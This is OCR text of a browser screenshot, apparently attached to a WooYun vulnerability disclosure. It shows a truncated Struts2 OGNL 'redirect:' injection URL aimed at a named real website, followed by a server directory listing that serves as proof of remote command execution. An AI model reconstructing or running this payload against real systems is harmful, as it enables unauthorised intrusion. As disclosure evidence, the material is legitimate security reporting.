 http://zhibonet.com/iptv2/view/familyChannelList.action?redirect:${%23a%3d(new java.lang.Proces - Windows Internet Explorer
http://zhibonet.com/iptv2/view/familyChannelList.action?redirect:${ 百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://zhibonet.co... 乌云集市 | WooYun.org 主页(M) 查看源文件(S) InPrivate 浏览(I) 工具(O)
?? 1896 -rw-r--r-- 1 tomcat tomcat 24384 2011-07-14 bootstrap.jar drwx------ 3 tomcat tomcat 4096 2012-
09-07 ${catalina.base} -rw-r--r-- 1 tomcat tomcat 9995 2011-07-14 catalina.bat -rwxr-xr-x 1 tomcat
tomcat 13131 2011-07-14 catalina.sh -rw-r--r-- 1 tomcat tomcat 1927 2011-07-14 catalina-tasks.xml -rw-r-
-r-- 1 tomcat tomcat 23546 2011-07-14 commons-daemon.jar -rw-r--r-- 1 tomcat tomcat 199453 2011-07-14
commons-daemon-native.tar.gz -rw-r--r-- 1 tomcat tomcat 52313 2011-07-14 commons-logging-api-1.1.1.jar -
rw-r--r-- 1 tomcat tomcat 1334 2011-07-14 cpappend.bat -rw-r--r-- 1 tomcat tomcat 2107 2011-07-14
digest.bat -rwxr-xr-x 1 tomcat tomcat 1627 2011-07-14 digest.sh drwxr-xr-x 2 tomcat tomcat 4096 2011-07-
14 i64 -rw-r--r-- 1 tomcat tomcat 2167 2011-07-14 jmxaccessor-tasks.xml -rwxr-xr-x 1 tomcat tomcat
132327 2012-09-07 jsvc -rwxr-xr-x 1 tomcat tomcat 662 2012-09-07 jsvc-start.sh -rwxr-xr-x 1 tomcat
tomcat 124 2012-09-07 jsvc-stop.sh -rw-r--r-- 1 tomcat tomcat 620 2012-06-25 log.pl -rw-r--r-- 1 tomcat
tomcat 620 2012-06-25 log.pl.1 drwxr-xr-x 2 tomcat tomcat 36864 10-06 10:00 logs -rw-r--r-- 1 tomcat
tomcat 5088 2011-07-14 service.bat -rw-r--r-- 1 tomcat tomcat 3000 2011-07-14 setclasspath.bat -rwxr-xr-
x 1 tomcat tomcat 3577 2011-07-14 setclasspath.sh -rw-r--r-- 1 tomcat tomcat 2099 2011-07-14
shutdown.bat -rwxr-xr-x 1 tomcat tomcat 1566 2011-07-14 shutdown.sh -rw-r--r-- 1 tomcat tomcat 2100
2011-07-14 startup.bat -rwxr-xr-x 1 tomcat tomcat 1959 2011-07-14 startup.sh -rw-r--r-- 1 tomcat tomcat
868352 2011-07-14 tcnative-1.dll -rw-r--r-- 1 tomcat tomcat 74240 2011-07-14 tomcat5.exe -rw-r--r-- 1
tomcat tomcat 102912 2011-07-14 tomcat5w.exe -rw-r--r-- 1 tomcat tomcat 13505 2011-07-14 tomcat-juli.jar
-rw-r--r-- 1 tomcat tomcat 241274 2011-07-14 tomcat-native.tar.gz -rw-r--r-- 1 tomcat tomcat 3471 2011-
07-14 tool-wrapper.bat -rwxr-xr-x 1 tomcat tomcat 3508 2011-07-14 tool-wrapper.sh -rw-r--r-- 1 tomcat
tomcat 2104 2011-07-14 version.bat -rwxr-xr-x 1 tomcat tomcat 1570 2011-07-14 version.sh drwxr-xr-x 2
tomcat tomcat 4096 2011-07-14 x64
Internet 100%
www.wooyun.org